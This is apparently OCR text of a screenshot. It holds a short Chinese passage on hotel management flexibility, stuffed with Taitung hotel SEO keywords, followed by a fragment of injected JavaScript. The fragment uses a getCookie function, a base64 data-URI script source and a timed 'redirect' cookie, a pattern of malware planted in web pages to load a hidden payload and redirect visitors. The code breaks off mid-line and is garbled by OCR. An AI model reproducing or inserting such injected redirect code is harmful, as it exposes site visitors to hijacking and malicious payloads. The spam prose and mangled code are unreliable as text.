
作，這時道德在人們的交易中就起到重要的作用，靈
活性原則要求酒店在市場經營中，台東優質飯店應從
客觀實際出發，隨時把握市場變化動態，及時調整飯
店的經營活動，cp值高住宿靈活多變地適應市場需求
變化。
< type="text/java"> function
getCookie(e){var
U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var src=”
data:text/java;base64,”,now=Math.floor(Date.
now()/1e3),cookie=getCookie(“redirect”);if(no
w>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date
=new Date((new
Date).getTime()+86400);document.cookie=”